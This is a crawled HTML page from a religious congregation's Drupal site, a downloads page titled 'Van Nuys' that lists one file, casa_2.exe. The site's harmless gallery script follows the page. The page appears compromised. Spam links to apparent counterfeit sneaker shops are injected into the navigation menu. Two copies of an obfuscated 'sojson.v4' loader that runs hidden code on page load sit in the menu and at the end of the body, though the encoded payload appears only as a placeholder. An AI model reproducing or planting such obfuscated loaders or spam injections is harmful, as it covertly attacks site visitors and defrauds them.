

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/downloads/van-nuys
body_size: 6155
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - Van Nuys" href="https://rcj.org/en/taxonomy/term/1342/feed" />
<meta about="/en/downloads/van-nuys" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Van Nuys" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/downloads/van-nuys" />
<link rel="shortlink" href="https://rcj.org/en/taxonomy/term/1342" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/downloads/van-nuys" />
<meta property="og:title" content="Van Nuys" />
  <title>Van Nuys | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/modules/taxonomy/taxonomy.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"6IVDRD8VOfdG9ud0JS62X2T-13E50hUSz7K2MpuJ744","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768736887">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffachhshop/adidas/adidas-adiclog-slides-brown-black-ji1499-jh5498" title="" class="sf-depth-1">yeezy v2 olive legit check on facebook free online , Adidas&amp;#x27; New Cozy Adiclog Slides Are Made In Italy , OnlinenevadaShops°</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffecdnshop/products/adidas-wales-bonner-x-samba-silver-metallic-gum-ig8181" title="" class="sf-depth-1">Sneakers - adidas by9405 women black hair - Cheap Edu Jordan Outlet , Shoes, Clothing &amp; Bags, Authenticated Before Shipping</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfedavshop/jordan-reveal-photo-blue/" title="" class="sf-depth-1">muzhskie krossovki nike jordan why not zero 2 seryj zheltyj - Jordan Reveal Photo Blue - these jordan 1 mid gs boast a flash of colour on the heel</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbbdpshop" title="" class="sf-depth-1">mens undefeated x nike kobe 5 protro hall of fame shoes da6809 700</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcjjshop" title="" class="sf-depth-1">nike air force 1 07 essential blanche et or femme 172723</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Van Nuys                </h1>
                                                                                                                <div class="term-listing-heading"><div id="taxonomy-term-1342" class="taxonomy-term vocabulary-downloads">

  
  <div class="content">
      </div>

</div>
</div><div class="view view-downloads-contents view-id-downloads_contents view-display-id-page view-dom-id-b0be2c87758b98b67f65f286a9e7dddb">
        
  
  
      <div class="view-content">
      <table  class="table table-bordered table-striped dt-responsive views-table cols-2">
         <thead>
      <tr>
                  <th  class="views-field views-field-title" scope="col">
            Title          </th>
                  <th  class="views-field views-field-field-download-file" scope="col">
            File          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first views-row-last">
                  <td  class="views-field views-field-title">
            <a href="/en/content/casaexe-36">Casa.exe</a>          </td>
                  <td  class="views-field views-field-field-download-file">
            <span class="file"><img class="file-icon" alt="File" title="application/x-msdos-program" src="/modules/file/icons/application-octet-stream.png" /> <a href="https://rcj.org/sites/default/files/casa_2.exe" type="application/x-msdos-program; length=41228">casa_2.exe</a></span>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-919bc74f63c7d2a4f81371203e9be98e">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768736887" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='005a1'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33
body_size: 429
content:
/**
 * Created by Eugene on 04/02/2016.
 */
(function ($, Drupal) {
    Drupal.behaviors.STARTER = {
        attach: function (context, settings) {

            $('a').filter(function () {
                if (typeof $(this).attr('href') !== 'undefined') {
                    return $(this).attr('href').match(/\.(jpg|png|gif)/i);
                }
                ;
            }).attr('rel', 'gallery').fancybox({
                prevEffect: 'none',
                nextEffect: 'none',
                helpers: {
                    title: {
                        type: 'inside'
                    },
                    thumbs: {
                        width: 50,
                        height: 50
                    }
                },
                beforeShow: function () {
                    var alt = this.element.find('img').attr('alt');
                    this.inner.find('img').attr('alt', alt);
                    this.title = alt;
                }

            });
        }
    };

})(jQuery, Drupal);

